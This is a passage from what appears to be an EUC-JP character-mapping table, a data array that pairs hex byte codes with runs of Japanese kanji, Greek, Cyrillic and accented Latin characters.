錆鮫皿晒三傘参山惨撒散桟燦珊産算纂蚕讃賛酸餐斬暫残仕仔伺使刺司史嗣四士始姉姿子屍市師志思指支孜斯施旨枝止死氏獅祉私糸紙紫肢脂至視詞詩試誌諮資賜雌飼歯事似侍児字寺慈持時"],["bca1","次滋治爾璽痔磁示而耳自蒔辞汐鹿式識鴫竺軸宍雫七叱執失嫉室悉湿漆疾質実蔀篠偲柴芝屡蕊縞舎写射捨赦斜煮社紗者謝車遮蛇邪借勺尺杓灼爵酌釈錫若寂弱惹主取守手朱殊狩珠種腫趣酒首儒受呪寿授樹綬需囚収周"],["bda1","宗就州修愁拾洲秀秋終繍習臭舟蒐衆襲讐蹴輯週酋酬集醜什住充十従戎柔汁渋獣縦重銃叔夙宿淑祝縮粛塾熟出術述俊峻春瞬竣舜駿准循旬楯殉淳準潤盾純巡遵醇順処初所暑曙渚庶緒署書薯藷諸助叙女序徐恕鋤除傷償"],["bea1","勝匠升召哨商唱嘗奨妾娼宵将小少尚庄床廠彰承抄招掌捷昇昌昭晶松梢樟樵沼消渉湘焼焦照症省硝礁祥称章笑粧紹肖菖蒋蕉衝裳訟証詔詳象賞醤鉦鍾鐘障鞘上丈丞乗冗剰城場壌嬢常情擾条杖浄状畳穣蒸譲醸錠嘱埴飾"],["bfa1","拭植殖燭織職色触食蝕辱尻伸信侵唇娠寝審心慎振新晋森榛浸深申疹真神秦紳臣芯薪親診身辛進針震人仁刃塵壬尋甚尽腎訊迅陣靭笥諏須酢図厨逗吹垂帥推水炊睡粋翠衰遂酔錐錘随瑞髄崇嵩数枢趨雛据杉椙菅頗雀裾"],["c0a1","澄摺寸世瀬畝是凄制勢姓征性成政整星晴棲栖正清牲生盛精聖声製西誠誓請逝醒青静斉税脆隻席惜戚斥昔析石積籍績脊責赤跡蹟碩切拙接摂折設窃節説雪絶舌蝉仙先千占宣専尖川戦扇撰栓栴泉浅洗染潜煎煽旋穿箭線"],["c1a1","繊羨腺舛船薦詮賎践選遷銭銑閃鮮前善漸然全禅繕膳糎噌塑岨措曾曽楚狙疏疎礎祖租粗素組蘇訴阻遡鼠僧創双叢倉喪壮奏爽宋層匝惣想捜掃挿掻操早曹巣槍槽漕燥争痩相窓糟総綜聡草荘葬蒼藻装走送遭鎗霜騒像増憎"],["c2a1","臓蔵贈造促側則即息捉束測足速俗属賊族続卒袖其揃存孫尊損村遜他多太汰詑唾堕妥惰打柁舵楕陀駄騨体堆対耐岱帯待怠態戴替泰滞胎腿苔袋貸退逮隊黛鯛代台大第醍題鷹滝瀧卓啄宅托択拓沢濯琢託鐸濁諾茸凧蛸只"],["c3a1","叩但達辰奪脱巽竪辿棚谷狸鱈樽誰丹単嘆坦担探旦歎淡湛炭短端箪綻耽胆蛋誕鍛団壇弾断暖檀段男談値知地弛恥智池痴稚置致蜘遅馳築畜竹筑蓄逐秩窒茶嫡着中仲宙忠抽昼柱注虫衷註酎鋳駐樗瀦猪苧著貯丁兆凋喋寵"],["c4a1","帖帳庁弔張彫徴懲挑暢朝潮牒町眺聴脹腸蝶調諜超跳銚長頂鳥勅捗直朕沈珍賃鎮陳津墜椎槌追鎚痛通塚栂掴槻佃漬柘辻蔦綴鍔椿潰坪壷嬬紬爪吊釣鶴亭低停偵剃貞呈堤定帝底庭廷弟悌抵挺提梯汀碇禎程締艇訂諦蹄逓"],["c5a1","邸鄭釘鼎泥摘擢敵滴的笛適鏑溺哲徹撤轍迭鉄典填天展店添纏甜貼転顛点伝殿澱田電兎吐堵塗妬屠徒斗杜渡登菟賭途都鍍砥砺努度土奴怒倒党冬凍刀唐塔塘套宕島嶋悼投搭東桃梼棟盗淘湯涛灯燈当痘祷等答筒糖統到"],["c6a1","董蕩藤討謄豆踏逃透鐙陶頭騰闘働動同堂導憧撞洞瞳童胴萄道銅峠鴇匿得徳涜特督禿篤毒独読栃橡凸突椴届鳶苫寅酉瀞噸屯惇敦沌豚遁頓呑曇鈍奈那内乍凪薙謎灘捺鍋楢馴縄畷南楠軟難汝二尼弐迩匂賑肉虹廿日乳入"],["c7a1","如尿韮任妊忍認濡禰祢寧葱猫熱年念捻撚燃粘乃廼之埜嚢悩濃納能脳膿農覗蚤巴把播覇杷波派琶破婆罵芭馬俳廃拝排敗杯盃牌背肺輩配倍培媒梅楳煤狽買売賠陪這蝿秤矧萩伯剥博拍柏泊白箔粕舶薄迫曝漠爆縛莫駁麦"],["c8a1","函箱硲箸肇筈櫨幡肌畑畠八鉢溌発醗髪伐罰抜筏閥鳩噺塙蛤隼伴判半反叛帆搬斑板氾汎版犯班畔繁般藩販範釆煩頒飯挽晩番盤磐蕃蛮匪卑否妃庇彼悲扉批披斐比泌疲皮碑秘緋罷肥被誹費避非飛樋簸備尾微枇毘琵眉美"],["c9a1","鼻柊稗匹疋髭彦膝菱肘弼必畢筆逼桧姫媛紐百謬俵彪標氷漂瓢票表評豹廟描病秒苗錨鋲蒜蛭鰭品彬斌浜瀕貧賓頻敏瓶不付埠夫婦富冨布府怖扶敷斧普浮父符腐膚芙譜負賦赴阜附侮撫武舞葡蕪部封楓風葺蕗伏副復幅服"],["caa1","福腹複覆淵弗払沸仏物鮒分吻噴墳憤扮焚奮粉糞紛雰文聞丙併兵塀幣平弊柄並蔽閉陛米頁僻壁癖碧別瞥蔑箆偏変片篇編辺返遍便勉娩弁鞭保舗鋪圃捕歩甫補輔穂募墓慕戊暮母簿菩倣俸包呆報奉宝峰峯崩庖抱捧放方朋"],["cba1","法泡烹砲縫胞芳萌蓬蜂褒訪豊邦鋒飽鳳鵬乏亡傍剖坊妨帽忘忙房暴望某棒冒紡肪膨謀貌貿鉾防吠頬北僕卜墨撲朴牧睦穆釦勃没殆堀幌奔本翻凡盆摩磨魔麻埋妹昧枚毎哩槙幕膜枕鮪柾鱒桝亦俣又抹末沫迄侭繭麿万慢満"],["cca1","漫蔓味未魅巳箕岬密蜜湊蓑稔脈妙粍民眠務夢無牟矛霧鵡椋婿娘冥名命明盟迷銘鳴姪牝滅免棉綿緬面麺摸模茂妄孟毛猛盲網耗蒙儲木黙目杢勿餅尤戻籾貰問悶紋門匁也冶夜爺耶野弥矢厄役約薬訳躍靖柳薮鑓愉愈油癒"],["cda1","諭輸唯佑優勇友宥幽悠憂揖有柚湧涌猶猷由祐裕誘遊邑郵雄融夕予余与誉輿預傭幼妖容庸揚揺擁曜楊様洋溶熔用窯羊耀葉蓉要謡踊遥陽養慾抑欲沃浴翌翼淀羅螺裸来莱頼雷洛絡落酪乱卵嵐欄濫藍蘭覧利吏履李梨理璃"],["cea1","痢裏裡里離陸律率立葎掠略劉流溜琉留硫粒隆竜龍侶慮旅虜了亮僚両凌寮料梁涼猟療瞭稜糧良諒遼量陵領力緑倫厘林淋燐琳臨輪隣鱗麟瑠塁涙累類令伶例冷励嶺怜玲礼苓鈴隷零霊麗齢暦歴列劣烈裂廉恋憐漣煉簾練聯"],["cfa1","蓮連錬呂魯櫓炉賂路露労婁廊弄朗楼榔浪漏牢狼篭老聾蝋郎六麓禄肋録論倭和話歪賄脇惑枠鷲亙亘鰐詫藁蕨椀湾碗腕"],["d0a1","弌丐丕个丱丶丼丿乂乖乘亂亅豫亊舒弍于亞亟亠亢亰亳亶从仍仄仆仂仗仞仭仟价伉佚估佛佝佗佇佶侈侏侘佻佩佰侑佯來侖儘俔俟俎俘俛俑俚俐俤俥倚倨倔倪倥倅伜俶倡倩倬俾俯們倆偃假會偕偐偈做偖偬偸傀傚傅傴傲"],["d1a1","僉僊傳僂僖僞僥僭僣僮價僵儉儁儂儖儕儔儚儡儺儷儼儻儿兀兒兌兔兢竸兩兪兮冀冂囘册冉冏冑冓冕冖冤冦冢冩冪冫决冱冲冰况冽凅凉凛几處凩凭凰凵凾刄刋刔刎刧刪刮刳刹剏剄剋剌剞剔剪剴剩剳剿剽劍劔劒剱劈劑辨"],["d2a1","辧劬劭劼劵勁勍勗勞勣勦飭勠勳勵勸勹匆匈甸匍匐匏匕匚匣匯匱匳匸區卆卅丗卉卍凖卞卩卮夘卻卷厂厖厠厦厥厮厰厶參簒雙叟曼燮叮叨叭叺吁吽呀听吭吼吮吶吩吝呎咏呵咎呟呱呷呰咒呻咀呶咄咐咆哇咢咸咥咬哄哈咨"],["d3a1","咫哂咤咾咼哘哥哦唏唔哽哮哭哺哢唹啀啣啌售啜啅啖啗唸唳啝喙喀咯喊喟啻啾喘喞單啼喃喩喇喨嗚嗅嗟嗄嗜嗤嗔嘔嗷嘖嗾嗽嘛嗹噎噐營嘴嘶嘲嘸噫噤嘯噬噪嚆嚀嚊嚠嚔嚏嚥嚮嚶嚴囂嚼囁囃囀囈囎囑囓囗囮囹圀囿圄圉"],["d4a1","圈國圍圓團圖嗇圜圦圷圸坎圻址坏坩埀垈坡坿垉垓垠垳垤垪垰埃埆埔埒埓堊埖埣堋堙堝塲堡塢塋塰毀塒堽塹墅墹墟墫墺壞墻墸墮壅壓壑壗壙壘壥壜壤壟壯壺壹壻壼壽夂夊夐夛梦夥夬夭夲夸夾竒奕奐奎奚奘奢奠奧奬奩"],["d5a1","奸妁妝佞侫妣妲姆姨姜妍姙姚娥娟娑娜娉娚婀婬婉娵娶婢婪媚媼媾嫋嫂媽嫣嫗嫦嫩嫖嫺嫻嬌嬋嬖嬲嫐嬪嬶嬾孃孅孀孑孕孚孛孥孩孰孳孵學斈孺宀它宦宸寃寇寉寔寐寤實寢寞寥寫寰寶寳尅將專對尓尠尢尨尸尹屁屆屎屓"],["d6a1","屐屏孱屬屮乢屶屹岌岑岔妛岫岻岶岼岷峅岾峇峙峩峽峺峭嶌峪崋崕崗嵜崟崛崑崔崢崚崙崘嵌嵒嵎嵋嵬嵳嵶嶇嶄嶂嶢嶝嶬嶮嶽嶐嶷嶼巉巍巓巒巖巛巫已巵帋帚帙帑帛帶帷幄幃幀幎幗幔幟幢幤幇幵并幺麼广庠廁廂廈廐廏"],["d7a1","廖廣廝廚廛廢廡廨廩廬廱廳廰廴廸廾弃弉彝彜弋弑弖弩弭弸彁彈彌彎弯彑彖彗彙彡彭彳彷徃徂彿徊很徑徇從徙徘徠徨徭徼忖忻忤忸忱忝悳忿怡恠怙怐怩怎怱怛怕怫怦怏怺恚恁恪恷恟恊恆恍恣恃恤恂恬恫恙悁悍惧悃悚"],["d8a1","悄悛悖悗悒悧悋惡悸惠惓悴忰悽惆悵惘慍愕愆惶惷愀惴惺愃愡惻惱愍愎慇愾愨愧慊愿愼愬愴愽慂慄慳慷慘慙慚慫慴慯慥慱慟慝慓慵憙憖憇憬憔憚憊憑憫憮懌懊應懷懈懃懆憺懋罹懍懦懣懶懺懴懿懽懼懾戀戈戉戍戌戔戛"],["d9a1","戞戡截戮戰戲戳扁扎扞扣扛扠扨扼抂抉找抒抓抖拔抃抔拗拑抻拏拿拆擔拈拜拌拊拂拇抛拉挌拮拱挧挂挈拯拵捐挾捍搜捏掖掎掀掫捶掣掏掉掟掵捫捩掾揩揀揆揣揉插揶揄搖搴搆搓搦搶攝搗搨搏摧摯摶摎攪撕撓撥撩撈撼"],["daa1","據擒擅擇撻擘擂擱擧舉擠擡抬擣擯攬擶擴擲擺攀擽攘攜攅攤攣攫攴攵攷收攸畋效敖敕敍敘敞敝敲數斂斃變斛斟斫斷旃旆旁旄旌旒旛旙无旡旱杲昊昃旻杳昵昶昴昜晏晄晉晁晞晝晤晧晨晟晢晰暃暈暎暉暄暘暝曁暹曉暾暼"],["dba1","曄暸曖曚曠昿曦曩曰曵曷朏朖朞朦朧霸朮朿朶杁朸朷杆杞杠杙杣杤枉杰枩杼杪枌枋枦枡枅枷柯枴柬枳柩枸柤柞柝柢柮枹柎柆柧檜栞框栩桀桍栲桎梳栫桙档桷桿梟梏梭梔條梛梃檮梹桴梵梠梺椏梍桾椁棊椈棘椢椦棡椌棍"],["dca1","棔棧棕椶椒椄棗棣椥棹棠棯椨椪椚椣椡棆楹楷楜楸楫楔楾楮椹楴椽楙椰楡楞楝榁楪榲榮槐榿槁槓榾槎寨槊槝榻槃榧樮榑榠榜榕榴槞槨樂樛槿權槹槲槧樅榱樞槭樔槫樊樒櫁樣樓橄樌橲樶橸橇橢橙橦橈樸樢檐檍檠檄檢檣"],["dda1","檗蘗檻櫃櫂檸檳檬櫞櫑櫟檪櫚櫪櫻欅蘖櫺欒欖鬱欟欸欷盜欹飮歇歃歉歐歙歔歛歟歡歸歹歿殀殄殃殍殘殕殞殤殪殫殯殲殱殳殷殼毆毋毓毟毬毫毳毯麾氈氓气氛氤氣汞汕汢汪沂沍沚沁沛汾汨汳沒沐泄泱泓沽泗泅泝沮沱沾"],["dea1","沺泛泯泙泪洟衍洶洫洽洸洙洵洳洒洌浣涓浤浚浹浙涎涕濤涅淹渕渊涵淇淦涸淆淬淞淌淨淒淅淺淙淤淕淪淮渭湮渮渙湲湟渾渣湫渫湶湍渟湃渺湎渤滿渝游溂溪溘滉溷滓溽溯滄溲滔滕溏溥滂溟潁漑灌滬滸滾漿滲漱滯漲滌"],["dfa1","漾漓滷澆潺潸澁澀潯潛濳潭澂潼潘澎澑濂潦澳澣澡澤澹濆澪濟濕濬濔濘濱濮濛瀉瀋濺瀑瀁瀏濾瀛瀚潴瀝瀘瀟瀰瀾瀲灑灣炙炒炯烱炬炸炳炮烟烋烝烙焉烽焜焙煥煕熈煦煢煌煖煬熏燻熄熕熨熬燗熹熾燒燉燔燎燠燬燧燵燼"],["e0a1","燹燿爍爐爛爨爭爬爰爲爻爼爿牀牆牋牘牴牾犂犁犇犒犖犢犧犹犲狃狆狄狎狒狢狠狡狹狷倏猗猊猜猖猝猴猯猩猥猾獎獏默獗獪獨獰獸獵獻獺珈玳珎玻珀珥珮珞璢琅瑯琥珸琲琺瑕琿瑟瑙瑁瑜瑩瑰瑣瑪瑶瑾璋璞璧瓊瓏瓔珱"],["e1a1","瓠瓣瓧瓩瓮瓲瓰瓱瓸瓷甄甃甅甌甎甍甕甓甞甦甬甼畄畍畊畉畛畆畚畩畤畧畫畭畸當疆疇畴疊疉疂疔疚疝疥疣痂疳痃疵疽疸疼疱痍痊痒痙痣痞痾痿痼瘁痰痺痲痳瘋瘍瘉瘟瘧瘠瘡瘢瘤瘴瘰瘻癇癈癆癜癘癡癢癨癩癪癧癬癰"],["e2a1","癲癶癸發皀皃皈皋皎皖皓皙皚皰皴皸皹皺盂盍盖盒盞盡盥盧盪蘯盻眈眇眄眩眤眞眥眦眛眷眸睇睚睨睫睛睥睿睾睹瞎瞋瞑瞠瞞瞰瞶瞹瞿瞼瞽瞻矇矍矗矚矜矣矮矼砌砒礦砠礪硅碎硴碆硼碚碌碣碵碪碯磑磆磋磔碾碼磅磊磬"],["e3a1","磧磚磽磴礇礒礑礙礬礫祀祠祗祟祚祕祓祺祿禊禝禧齋禪禮禳禹禺秉秕秧秬秡秣稈稍稘稙稠稟禀稱稻稾稷穃穗穉穡穢穩龝穰穹穽窈窗窕窘窖窩竈窰窶竅竄窿邃竇竊竍竏竕竓站竚竝竡竢竦竭竰笂笏笊笆笳笘笙笞笵笨笶筐"],["e4a1","筺笄筍笋筌筅筵筥筴筧筰筱筬筮箝箘箟箍箜箚箋箒箏筝箙篋篁篌篏箴篆篝篩簑簔篦篥籠簀簇簓篳篷簗簍篶簣簧簪簟簷簫簽籌籃籔籏籀籐籘籟籤籖籥籬籵粃粐粤粭粢粫粡粨粳粲粱粮粹粽糀糅糂糘糒糜糢鬻糯糲糴糶糺紆"],["e5a1","紂紜紕紊絅絋紮紲紿紵絆絳絖絎絲絨絮絏絣經綉絛綏絽綛綺綮綣綵緇綽綫總綢綯緜綸綟綰緘緝緤緞緻緲緡縅縊縣縡縒縱縟縉縋縢繆繦縻縵縹繃縷縲縺繧繝繖繞繙繚繹繪繩繼繻纃緕繽辮繿纈纉續纒纐纓纔纖纎纛纜缸缺"],["e6a1","罅罌罍罎罐网罕罔罘罟罠罨罩罧罸羂羆羃羈羇羌羔羞羝羚羣羯羲羹羮羶羸譱翅翆翊翕翔翡翦翩翳翹飜耆耄耋耒耘耙耜耡耨耿耻聊聆聒聘聚聟聢聨聳聲聰聶聹聽聿肄肆肅肛肓肚肭冐肬胛胥胙胝胄胚胖脉胯胱脛脩脣脯腋"],["e7a1","隋腆脾腓腑胼腱腮腥腦腴膃膈膊膀膂膠膕膤膣腟膓膩膰膵膾膸膽臀臂膺臉臍臑臙臘臈臚臟臠臧臺臻臾舁舂舅與舊舍舐舖舩舫舸舳艀艙艘艝艚艟艤艢艨艪艫舮艱艷艸艾芍芒芫芟芻芬苡苣苟苒苴苳苺莓范苻苹苞茆苜茉苙"],["e8a1","茵茴茖茲茱荀茹荐荅茯茫茗茘莅莚莪莟莢莖茣莎莇莊荼莵荳荵莠莉莨菴萓菫菎菽萃菘萋菁菷萇菠菲萍萢萠莽萸蔆菻葭萪萼蕚蒄葷葫蒭葮蒂葩葆萬葯葹萵蓊葢蒹蒿蒟蓙蓍蒻蓚蓐蓁蓆蓖蒡蔡蓿蓴蔗蔘蔬蔟蔕蔔蓼蕀蕣蕘蕈"],["e9a1","蕁蘂蕋蕕薀薤薈薑薊薨蕭薔薛藪薇薜蕷蕾薐藉薺藏薹藐藕藝藥藜藹蘊蘓蘋藾藺蘆蘢蘚蘰蘿虍乕虔號虧虱蚓蚣蚩蚪蚋蚌蚶蚯蛄蛆蚰蛉蠣蚫蛔蛞蛩蛬蛟蛛蛯蜒蜆蜈蜀蜃蛻蜑蜉蜍蛹蜊蜴蜿蜷蜻蜥蜩蜚蝠蝟蝸蝌蝎蝴蝗蝨蝮蝙"],["eaa1","蝓蝣蝪蠅螢螟螂螯蟋螽蟀蟐雖螫蟄螳蟇蟆螻蟯蟲蟠蠏蠍蟾蟶蟷蠎蟒蠑蠖蠕蠢蠡蠱蠶蠹蠧蠻衄衂衒衙衞衢衫袁衾袞衵衽袵衲袂袗袒袮袙袢袍袤袰袿袱裃裄裔裘裙裝裹褂裼裴裨裲褄褌褊褓襃褞褥褪褫襁襄褻褶褸襌褝襠襞"],["eba1","襦襤襭襪襯襴襷襾覃覈覊覓覘覡覩覦覬覯覲覺覽覿觀觚觜觝觧觴觸訃訖訐訌訛訝訥訶詁詛詒詆詈詼詭詬詢誅誂誄誨誡誑誥誦誚誣諄諍諂諚諫諳諧諤諱謔諠諢諷諞諛謌謇謚諡謖謐謗謠謳鞫謦謫謾謨譁譌譏譎證譖譛譚譫"],["eca1","譟譬譯譴譽讀讌讎讒讓讖讙讚谺豁谿豈豌豎豐豕豢豬豸豺貂貉貅貊貍貎貔豼貘戝貭貪貽貲貳貮貶賈賁賤賣賚賽賺賻贄贅贊贇贏贍贐齎贓賍贔贖赧赭赱赳趁趙跂趾趺跏跚跖跌跛跋跪跫跟跣跼踈踉跿踝踞踐踟蹂踵踰踴蹊"],["eda1","蹇蹉蹌蹐蹈蹙蹤蹠踪蹣蹕蹶蹲蹼躁躇躅躄躋躊躓躑躔躙躪躡躬躰軆躱躾軅軈軋軛軣軼軻軫軾輊輅輕輒輙輓輜輟輛輌輦輳輻輹轅轂輾轌轉轆轎轗轜轢轣轤辜辟辣辭辯辷迚迥迢迪迯邇迴逅迹迺逑逕逡逍逞逖逋逧逶逵逹迸"],["eea1","遏遐遑遒逎遉逾遖遘遞遨遯遶隨遲邂遽邁邀邊邉邏邨邯邱邵郢郤扈郛鄂鄒鄙鄲鄰酊酖酘酣酥酩酳酲醋醉醂醢醫醯醪醵醴醺釀釁釉釋釐釖釟釡釛釼釵釶鈞釿鈔鈬鈕鈑鉞鉗鉅鉉鉤鉈銕鈿鉋鉐銜銖銓銛鉚鋏銹銷鋩錏鋺鍄錮"],["efa1","錙錢錚錣錺錵錻鍜鍠鍼鍮鍖鎰鎬鎭鎔鎹鏖鏗鏨鏥鏘鏃鏝鏐鏈鏤鐚鐔鐓鐃鐇鐐鐶鐫鐵鐡鐺鑁鑒鑄鑛鑠鑢鑞鑪鈩鑰鑵鑷鑽鑚鑼鑾钁鑿閂閇閊閔閖閘閙閠閨閧閭閼閻閹閾闊濶闃闍闌闕闔闖關闡闥闢阡阨阮阯陂陌陏陋陷陜陞"],["f0a1","陝陟陦陲陬隍隘隕隗險隧隱隲隰隴隶隸隹雎雋雉雍襍雜霍雕雹霄霆霈霓霎霑霏霖霙霤霪霰霹霽霾靄靆靈靂靉靜靠靤靦靨勒靫靱靹鞅靼鞁靺鞆鞋鞏鞐鞜鞨鞦鞣鞳鞴韃韆韈韋韜韭齏韲竟韶韵頏頌頸頤頡頷頽顆顏顋顫顯顰"],["f1a1","顱顴顳颪颯颱颶飄飃飆飩飫餃餉餒餔餘餡餝餞餤餠餬餮餽餾饂饉饅饐饋饑饒饌饕馗馘馥馭馮馼駟駛駝駘駑駭駮駱駲駻駸騁騏騅駢騙騫騷驅驂驀驃騾驕驍驛驗驟驢驥驤驩驫驪骭骰骼髀髏髑髓體髞髟髢髣髦髯髫髮髴髱髷"],["f2a1","髻鬆鬘鬚鬟鬢鬣鬥鬧鬨鬩鬪鬮鬯鬲魄魃魏魍魎魑魘魴鮓鮃鮑鮖鮗鮟鮠鮨鮴鯀鯊鮹鯆鯏鯑鯒鯣鯢鯤鯔鯡鰺鯲鯱鯰鰕鰔鰉鰓鰌鰆鰈鰒鰊鰄鰮鰛鰥鰤鰡鰰鱇鰲鱆鰾鱚鱠鱧鱶鱸鳧鳬鳰鴉鴈鳫鴃鴆鴪鴦鶯鴣鴟鵄鴕鴒鵁鴿鴾鵆鵈"],["f3a1","鵝鵞鵤鵑鵐鵙鵲鶉鶇鶫鵯鵺鶚鶤鶩鶲鷄鷁鶻鶸鶺鷆鷏鷂鷙鷓鷸鷦鷭鷯鷽鸚鸛鸞鹵鹹鹽麁麈麋麌麒麕麑麝麥麩麸麪麭靡黌黎黏黐黔黜點黝黠黥黨黯黴黶黷黹黻黼黽鼇鼈皷鼕鼡鼬鼾齊齒齔齣齟齠齡齦齧齬齪齷齲齶龕龜龠"],["f4a1","堯槇遙瑤凜熙"],["f9a1","纊褜鍈銈蓜俉炻昱棈鋹曻彅丨仡仼伀伃伹佖侒侊侚侔俍偀倢俿倞偆偰偂傔僴僘兊兤冝冾凬刕劜劦勀勛匀匇匤卲厓厲叝﨎咜咊咩哿喆坙坥垬埈埇﨏塚增墲夋奓奛奝奣妤妺孖寀甯寘寬尞岦岺峵崧嵓﨑嵂嵭嶸嶹巐弡弴彧德"],["faa1","忞恝悅悊惞惕愠惲愑愷愰憘戓抦揵摠撝擎敎昀昕昻昉昮昞昤晥晗晙晴晳暙暠暲暿曺朎朗杦枻桒柀栁桄棏﨓楨﨔榘槢樰橫橆橳橾櫢櫤毖氿汜沆汯泚洄涇浯涖涬淏淸淲淼渹湜渧渼溿澈澵濵瀅瀇瀨炅炫焏焄煜煆煇凞燁燾犱"],["fba1","犾猤猪獷玽珉珖珣珒琇珵琦琪琩琮瑢璉璟甁畯皂皜皞皛皦益睆劯砡硎硤硺礰礼神祥禔福禛竑竧靖竫箞精絈絜綷綠緖繒罇羡羽茁荢荿菇菶葈蒴蕓蕙蕫﨟薰蘒﨡蠇裵訒訷詹誧誾諟諸諶譓譿賰賴贒赶﨣軏﨤逸遧郞都鄕鄧釚"],["fca1","釗釞釭釮釤釥鈆鈐鈊鈺鉀鈼鉎鉙鉑鈹鉧銧鉷鉸鋧鋗鋙鋐﨧鋕鋠鋓錥錡鋻﨨錞鋿錝錂鍰鍗鎤鏆鏞鏸鐱鑅鑈閒隆﨩隝隯霳霻靃靍靏靑靕顗顥飯飼餧館馞驎髙髜魵魲鮏鮱鮻鰀鵰鵫鶴鸙黑"],["fcf1","ⅰ",9,"￢￤＇＂"],["8fa2af","˘ˇ¸˙˝¯˛˚～΄΅"],["8fa2c2","¡¦¿"],["8fa2eb","ºª©®™¤№"],["8fa6e1","ΆΈΉΊΪ"],["8fa6e7","Ό"],["8fa6e9","ΎΫ"],["8fa6ec","Ώ"],["8fa6f1","άέήίϊΐόςύϋΰώ"],["8fa7c2","Ђ",10,"ЎЏ"],["8fa7f2","ђ",10,"ўџ"],["8fa9a1","ÆĐ"],["8fa9a4","Ħ"],["8fa9a6","Ĳ"],["8fa9a8","ŁĿ"],["8fa9ab","ŊØŒ"],["8fa9af","ŦÞ"],["8fa9c1","æđðħıĳĸłŀŉŋøœßŧþ"],["8faaa1","ÁÀÄÂĂǍĀĄÅÃĆĈČÇĊĎÉÈËÊĚĖĒĘ"],["8faaba","ĜĞĢĠĤÍÌÏÎǏİĪĮĨĴĶĹĽĻŃŇŅÑÓÒÖÔǑŐŌÕŔŘŖŚŜŠŞŤŢÚÙÜÛŬǓŰŪŲŮŨǗǛǙǕŴÝŸŶŹŽŻ"],["8faba1","áàäâăǎāąåãćĉčçċďéèëêěėēęǵĝğ"],["8fabbd","ġĥíìïîǐ"],["8fabc5","īįĩĵķĺľļńňņñóòöôǒőōõŕřŗśŝšşťţúùüûŭǔűūųůũǘǜǚǖŵýÿŷźžż"],["8fb0a1","丂丄丅丌丒丟丣两丨丫丮丯丰丵乀乁乄乇乑乚乜乣乨乩乴乵乹乿亍亖亗亝亯亹仃仐仚仛仠仡仢仨仯仱仳仵份仾仿伀伂伃伈伋伌伒伕伖众伙伮伱你伳伵伷伹伻伾佀佂佈佉佋佌佒佔佖佘佟佣佪佬佮佱佷佸佹佺佽佾侁侂侄"],["8fb1a1","侅侉侊侌侎侐侒侓侔侗侙侚侞侟侲侷侹侻侼侽侾俀俁俅俆俈俉俋俌俍俏俒俜俠俢俰俲俼俽俿倀倁倄倇倊倌倎倐倓倗倘倛倜倝倞倢倧倮倰倲倳倵偀偁偂偅偆偊偌偎偑偒偓偗偙偟偠偢偣偦偧偪偭偰偱倻傁傃傄傆傊傎傏傐"],["8fb2a1","傒傓傔傖傛傜傞",4,"傪傯傰傹傺傽僀僃僄僇僌僎僐僓僔僘僜僝僟僢僤僦僨僩僯僱僶僺僾儃儆儇儈儋儌儍儎僲儐儗儙儛儜儝儞儣儧儨儬儭儯儱儳儴儵儸儹兂兊兏兓兕兗兘兟兤兦兾冃冄冋冎冘冝冡冣冭冸冺冼冾冿凂"],["8fb3a1","凈减凑凒凓凕凘凞凢凥凮凲凳凴凷刁刂刅划刓刕刖刘刢刨刱刲刵刼剅剉剕剗剘剚剜剟剠剡剦剮剷剸剹劀劂劅劊劌劓劕劖劗劘劚劜劤劥劦劧劯劰劶劷劸劺劻劽勀勄勆勈勌勏勑勔勖勛勜勡勥勨勩勪勬勰勱勴勶勷匀匃匊匋"],["8fb4a1","匌匑匓匘匛匜匞匟匥匧匨匩匫匬匭匰匲匵匼匽匾卂卌卋卙卛卡卣卥卬卭卲卹卾厃厇厈厎厓厔厙厝厡厤厪厫厯厲厴厵厷厸厺厽叀叅叏叒叓叕叚叝叞叠另叧叵吂吓吚吡吧吨吪启吱吴吵呃呄呇呍呏呞呢呤呦呧呩呫呭呮呴呿"],["8fb5a1","咁咃咅咈咉咍咑咕咖咜咟咡咦咧咩咪咭咮咱咷咹咺咻咿哆哊响哎哠哪哬哯哶哼哾哿唀唁唅唈唉唌唍唎唕唪唫唲唵唶唻唼唽啁啇啉啊啍啐啑啘啚啛啞啠啡啤啦啿喁喂喆喈喎喏喑喒喓喔喗喣喤喭喲喿嗁嗃嗆嗉嗋嗌嗎嗑嗒"],["8fb6a1","嗓嗗嗘嗛嗞嗢嗩嗶嗿嘅嘈嘊嘍",5,"嘙嘬嘰嘳嘵嘷嘹嘻嘼嘽嘿噀噁噃噄噆噉噋噍噏噔噞噠噡噢噣噦噩噭噯噱噲噵嚄嚅嚈嚋嚌嚕嚙嚚嚝嚞嚟嚦嚧嚨嚩嚫嚬嚭嚱嚳嚷嚾囅囉囊囋囏囐囌囍囙囜囝囟囡囤",4,"囱囫园"],["8fb7a1","囶囷圁圂圇圊圌圑圕圚圛圝圠圢圣圤圥圩圪圬圮圯圳圴圽圾圿坅坆坌坍坒坢坥坧坨坫坭",4,"坳坴坵坷坹坺坻坼坾垁垃垌垔垗垙垚垜垝垞垟垡垕垧垨垩垬垸垽埇埈埌埏埕埝埞埤埦埧埩埭埰埵埶埸埽埾埿堃堄堈堉埡"],["8fb8a1","堌堍堛堞堟堠堦堧堭堲堹堿塉塌塍塏塐塕塟塡塤塧塨塸塼塿墀墁墇墈墉墊墌墍墏墐墔墖墝墠墡墢墦墩墱墲壄墼壂壈壍壎壐壒壔壖壚壝壡壢壩壳夅夆夋夌夒夓夔虁夝夡夣夤夨夯夰夳夵夶夿奃奆奒奓奙奛奝奞奟奡奣奫奭"],["8fb9a1","奯奲奵奶她奻奼妋妌妎妒妕妗妟妤妧妭妮妯妰妳妷妺妼姁姃姄姈姊姍姒姝姞姟姣姤姧姮姯姱姲姴姷娀娄娌娍娎娒娓娞娣娤娧娨娪娭娰婄婅婇婈婌婐婕婞婣婥婧婭婷婺婻婾媋媐媓媖媙媜媞媟媠媢媧媬媱媲媳媵媸媺媻媿"],["8fbaa1","嫄嫆嫈嫏嫚嫜嫠嫥嫪嫮嫵嫶嫽嬀嬁嬈嬗嬴嬙嬛嬝嬡嬥嬭嬸孁孋孌孒孖孞孨孮孯孼孽孾孿宁宄宆宊宎宐宑宓宔宖宨宩宬宭宯宱宲宷宺宼寀寁寍寏寖",4,"寠寯寱寴寽尌尗尞尟尣尦尩尫尬尮尰尲尵尶屙屚屜屢屣屧屨屩"],["8fbba1","屭屰屴屵屺屻屼屽岇岈岊岏岒岝岟岠岢岣岦岪岲岴岵岺峉峋峒峝峗峮峱峲峴崁崆崍崒崫崣崤崦崧崱崴崹崽崿嵂嵃嵆嵈嵕嵑嵙嵊嵟嵠嵡嵢嵤嵪嵭嵰嵹嵺嵾嵿嶁嶃嶈嶊嶒嶓嶔嶕嶙嶛